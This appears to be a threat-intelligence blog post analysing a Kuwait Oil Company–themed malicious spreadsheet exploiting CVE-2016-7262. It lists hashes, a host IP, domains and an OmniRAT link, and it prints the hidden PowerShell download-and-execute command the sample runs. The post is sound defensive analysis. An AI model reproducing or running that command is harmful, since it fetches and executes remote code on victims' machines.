On a cold January morning, an interesting malware sample came to our desks. A weaponized excel spreadsheet named “Kuwait oil Company Business Profile.xlsx” using “CVE-2016-7262” vulnerability. This specific vulnerability is not that popular and the use of “Kuwait Oil Company” made this very interesting.
MD5: 7734b4f3fab4cb3c9edf5e185bebeacd
SHA256:b3e260db478ed2512ee7012054da262bc50df68f96f0e8156826bb87c354c12b
File Name:Kuwait oil Company Business Profile.xlsx
Once the malicious spreadsheet has been opened up on a vulnerable machine the machine will spin up “Powershell” and attempt to download file1.ps script from 199.192.22.207
powershell.exe -w hidden $e=(New-Object System.Net.WebClient).DownloadString(\”http://199.192.22.207/~kockw/uploads/file1.ps1\”);IEX $e

As of January 28th, 2019 the “ps1” (powershell script) file has been replaced with this image:

The IP address that hosts the Powershell script also points to the following domain:
kockw.us
Assuming the domain acronym are related to the name of the document [kockw.us] Kuwait Oil Company KW (2 Letter code for Kuwait). The actor is in an active campaign targetting businesses using the facade of Oil & Gas company.
Interesting enough a very recent sandbox analysis from any.run sandbox indicated the same IP address 199.192.22.207 in one of its reports [link]. The report showed that a sample pulled a PE file from the same source as the Kuwait Oil themed document:
http://199.192.22[.]207/~kockw/uploads/mcafee1.exe
The Report also shows that the (mcafee1.exe) malware called out to an interesting domain:
pdpaso.omnirat.cf
Omnirat is a “RAT” (remote access tool) which can be used to manage hacked computer assets. We cannot 100% connect both incidents, but the coincidence is rather likely there is a connection to it.
